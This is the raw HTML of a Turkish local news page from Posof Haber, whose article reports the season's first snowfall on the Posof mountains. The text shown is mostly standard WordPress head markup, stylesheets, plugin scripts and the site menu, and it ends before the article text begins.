

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.posofhaber.com/mevsimin-ilk-kari-posof-daglarina-yagdi/
body_size: 12794
content:
<!DOCTYPE html>
<html lang="tr" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<link rel="pingback" href="https://www.posofhaber.com/xmlrpc.php" />
<title>MEVSİMİN İLK KARI POSOF DAĞLARINA YAĞDI &#8211; Posof Haber</title>
<meta property="og:title" content="MEVSİMİN İLK KARI POSOF DAĞLARINA YAĞDI - Posof Haber"/>
<meta property="og:type" content="article"/>
<meta property="og:description" content="POSOF DAĞLARI MEVSİMİN İLK KARI İLE BULUŞTU Halil İbrahim ATAMAN-POSOF Mevsimin ilk karı Posof a mer"/>
<meta property="og:url" content="https://www.posofhaber.com/mevsimin-ilk-kari-posof-daglarina-yagdi/"/>
<meta property="og:site_name" content="Posof Haber"/>
<meta property="og:image" content="https://www.posofhaber.com/wp-content/uploads/2015/10/Resim-007.jpg" />
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel="alternate" type="application/rss+xml" title="Posof Haber &raquo; akışı" href="https://www.posofhaber.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Posof Haber &raquo; yorum akışı" href="https://www.posofhaber.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Posof Haber &raquo; MEVSİMİN İLK KARI POSOF DAĞLARINA YAĞDI yorum akışı" href="https://www.posofhaber.com/mevsimin-ilk-kari-posof-daglarina-yagdi/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.posofhaber.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='dashicons-css' href='https://www.posofhaber.com/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://www.posofhaber.com/wp-content/plugins/post-views-counter/css/frontend.min.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.posofhaber.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='taqyeem-buttons-style-css' href='https://www.posofhaber.com/wp-content/plugins/taqyeem-buttons/assets/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='taqyeem-style-css' href='https://www.posofhaber.com/wp-content/plugins/taqyeem/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-style-css' href='https://www.posofhaber.com/wp-content/themes/sahifa/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-ilightbox-skin-css' href='https://www.posofhaber.com/wp-content/themes/sahifa/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://www.posofhaber.com/wp-content/plugins/add-to-any/addtoany.min.css' type='text/css' media='all' />
<script type="text/javascript" id="post-views-counter-frontend-js-before">
/* <![CDATA[ */
var pvcArgsFrontend = {"mode":"rest_api","postID":412,"requestURL":"https:\/\/www.posofhaber.com\/wp-json\/post-views-counter\/view-post\/412","nonce":"62b9778d72","dataStorage":"cookies","multisite":false,"path":"\/","domain":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.posofhaber.com/wp-content/plugins/post-views-counter/js/frontend.min.js" id="post-views-counter-frontend-js"></script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Share",
	Save: "Save",
	Subscribe: "Subscribe",
	Email: "Email",
	Bookmark: "Bookmark",
	ShowAll: "Show all",
	ShowLess: "Show less",
	FindServices: "Find service(s)",
	FindAnyServiceToAddTo: "Instantly find any service to add to",
	PoweredBy: "Powered by",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Bookmark in your browser",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Add to your favorites",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;",
	ThanksForSharing: "Thanks for sharing!",
	ThanksForFollowing: "Thanks for following!"
};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://www.posofhaber.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.posofhaber.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://www.posofhaber.com/wp-content/plugins/add-to-any/addtoany.min.js" id="addtoany-jquery-js"></script>
<script type="text/javascript" src="https://www.posofhaber.com/wp-content/plugins/taqyeem/js/tie.js" id="taqyeem-main-js"></script>
<script type="text/javascript" id="tie-postviews-cache-js-extra">
/* <![CDATA[ */
var tieViewsCacheL10n = {"admin_ajax_url":"https:\/\/www.posofhaber.com\/wp-admin\/admin-ajax.php","post_id":"412"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.posofhaber.com/wp-content/themes/sahifa/js/postviews-cache.js" id="tie-postviews-cache-js"></script>
<link rel="https://api.w.org/" href="https://www.posofhaber.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.posofhaber.com/wp-json/wp/v2/posts/412" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.posofhaber.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://www.posofhaber.com/mevsimin-ilk-kari-posof-daglarina-yagdi/" />
<link rel='shortlink' href='https://www.posofhaber.com/?p=412' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.posofhaber.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.posofhaber.com%2Fmevsimin-ilk-kari-posof-daglarina-yagdi%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.posofhaber.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.posofhaber.com%2Fmevsimin-ilk-kari-posof-daglarina-yagdi%2F&#038;format=xml" />
<script type='text/javascript'>
/* <![CDATA[ */
var taqyeem = {"ajaxurl":"https://www.posofhaber.com/wp-admin/admin-ajax.php" , "your_rating":"Your Rating:"};
/* ]]> */
</script>

<style type="text/css" media="screen">

</style>
<link rel="shortcut icon" href="https://www.posofhaber.com/wp-content/themes/sahifa/favicon.ico" title="Favicon" />
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->
<!--[if lt IE 9]>
<script src="https://www.posofhaber.com/wp-content/themes/sahifa/js/html5.js"></script>
<script src="https://www.posofhaber.com/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="https://www.posofhaber.com/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://www.posofhaber.com/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="https://www.posofhaber.com/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->

<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />



<style type="text/css" media="screen">

body{
	font-family: "Trebuchet MS", Helvetica, sans-serif;
}
.logo h1 a, .logo h2 a{
	font-family: "Trebuchet MS", Helvetica, sans-serif;
}
.logo span{
	font-family: "Trebuchet MS", Helvetica, sans-serif;
}
.top-nav, .top-nav ul li a {
	font-family: "Trebuchet MS", Helvetica, sans-serif;
}
#main-nav, #main-nav ul li a{
	font-family: "Trebuchet MS", Helvetica, sans-serif;
}
.breaking-news span.breaking-news-title{
	font-family: "Trebuchet MS", Helvetica, sans-serif;
}
.page-title{
	font-family: "Trebuchet MS", Helvetica, sans-serif;
}
.post-title{
	font-family: "Trebuchet MS", Helvetica, sans-serif;
}
h2.post-box-title, h2.post-box-title a{
	font-family: "Trebuchet MS", Helvetica, sans-serif;
}
h3.post-box-title, h3.post-box-title a{
	font-family: "Trebuchet MS", Helvetica, sans-serif;
}
p.post-meta, p.post-meta a{
	font-family: "Trebuchet MS", Helvetica, sans-serif;
}
body.single .entry, body.page .entry{
	font-family: "Trebuchet MS", Helvetica, sans-serif;
	font-size : 15px;
}
blockquote p{
	font-family: "Trebuchet MS", Helvetica, sans-serif;
}
.widget-top h4, .widget-top h4 a{
	font-family: "Trebuchet MS", Helvetica, sans-serif;
}
.footer-widget-top h4, .footer-widget-top h4 a{
	font-family: "Trebuchet MS", Helvetica, sans-serif;
}
#featured-posts .featured-title h2 a{
	font-family: "Trebuchet MS", Helvetica, sans-serif;
}
.ei-title h2, .slider-caption h2 a, .content .slider-caption h2 a, .slider-caption h2, .content .slider-caption h2, .content .ei-title h2{
	font-family: "Trebuchet MS", Helvetica, sans-serif;
}
.cat-box-title h2, .cat-box-title h2 a, .block-head h3, #respond h3, #comments-title, h2.review-box-header, .woocommerce-tabs .entry-content h2, .woocommerce .related.products h2, .entry .woocommerce h2, .woocommerce-billing-fields h3, .woocommerce-shipping-fields h3, #order_review_heading, #bbpress-forums fieldset.bbp-form legend, #buddypress .item-body h4, #buddypress #item-body h4{
	font-family: "Trebuchet MS", Helvetica, sans-serif;
}

</style>

		<script type="text/javascript">
			/* <![CDATA[ */
				var sf_position = '0';
				var sf_templates = "<a href=\"{search_url_escaped}\">View All Results<\/a>";
				var sf_input = '.search-live';
				jQuery(document).ready(function(){
					jQuery(sf_input).ajaxyLiveSearch({"expand":false,"searchUrl":"https:\/\/www.posofhaber.com\/?s=%s","text":"Search","delay":500,"iwidth":180,"width":315,"ajaxUrl":"https:\/\/www.posofhaber.com\/wp-admin\/admin-ajax.php","rtl":0});
					jQuery(".live-search_ajaxy-selective-input").keyup(function() {
						var width = jQuery(this).val().length * 8;
						if(width < 50) {
							width = 50;
						}
						jQuery(this).width(width);
					});
					jQuery(".live-search_ajaxy-selective-search").click(function() {
						jQuery(this).find(".live-search_ajaxy-selective-input").focus();
					});
					jQuery(".live-search_ajaxy-selective-close").click(function() {
						jQuery(this).parent().remove();
					});
				});
			/* ]]> */
		</script>
		</head>
<body id="top" class="wp-singular post-template-default single single-post postid-412 single-format-standard wp-theme-sahifa lazy-enabled">

<div class="wrapper-outer">

	<div class="background-cover"></div>

	<aside id="slide-out">

			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="https://www.posofhaber.com/">
				<button class="search-button" type="submit" value="Arama"><i class="fa fa-search"></i></button>
				<input type="text" id="s-mobile" name="s" title="Arama" value="Arama" onfocus="if (this.value == 'Arama') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Arama';}"  />
			</form>
		</div><!-- .search-mobile /-->
	
			<div class="social-icons">
		
			</div>

	
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="wide-layout">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header">
						<div id="top-nav" class="top-nav">
				<div class="container">

							<span class="today-date">Cumartesi ,  31  Ocak 2026</span>
				<div class="menu"><ul>
<li class="page_item page-item-2671"><a href="https://www.posofhaber.com/">Anasayfa</a></li>
<li class="page_item page-item-12"><a href="https://www.posofhaber.com/iletisim/">İletişim</a></li>
</ul></div>

						<div class="search-block">
						<form method="get" id="searchform-header" action="https://www.posofhaber.com/">
							<button class="search-button" type="submit" value="Arama"><i class="fa fa-search"></i></button>
							<input class="search-live" type="text" id="s-header" name="s" title="Arama" value="Arama" onfocus="if (this.value == 'Arama') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Arama';}"  />
						</form>
					</div><!-- .search-block /-->
			<div class="social-icons">
		
			</div>

	
	
				</div><!-- .container /-->
			</div><!-- .top-menu /-->
			
		<div class="header-content">

					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
		
			<div class="logo">
			<h2>								<a title="Posof Haber" href="https://www.posofhaber.com/">
					<picture>
<source type="image/webp" srcset="https://www.posofhaber.com/wp-content/uploads/2015/05/logo.png.webp"/>
<img src="https://www.posofhaber.com/wp-content/uploads/2015/05/logo.png" alt="Posof Haber"/>
</picture>
<strong>Posof Haber Posof Haber</strong>
				</a>
			</h2>			</div><!-- .logo /-->
						<div class="clear"></div>

		</div>
													<nav id="main-nav">
				<div class="container">

				
					<div class="main-menu"><ul id="menu-alt-kisim" class="menu"><li id="menu-item-51" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-51"><a href="http://www.posofhaber.com/">Anasayfa</a></li>
<li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50"><a href="https://www.posofhaber.com/iletisim/">İletişim</a></li>
<li id="menu-item-56" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-56"><a href="https://www.posofhaber.com/kategori/posof/">POSOF</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52"><a href="https://www.posofhaber.com/kategori/ardahan/">ARDAHAN</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-53"><a href="https://www.posofhaber.com/kategori/egitim/">EĞİTİM</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-55"><a href="https://www.posofhaber.com/kategori/guncel/">GÜNCEL</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57"><a href="https://www.posofhaber.com/kategori/saglik/">SAĞLIK</a></li>
<li id="menu-item-58" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58"><a href="https://www.posofhaber.com/kategori/siyaset/">SİYASET</a></li>
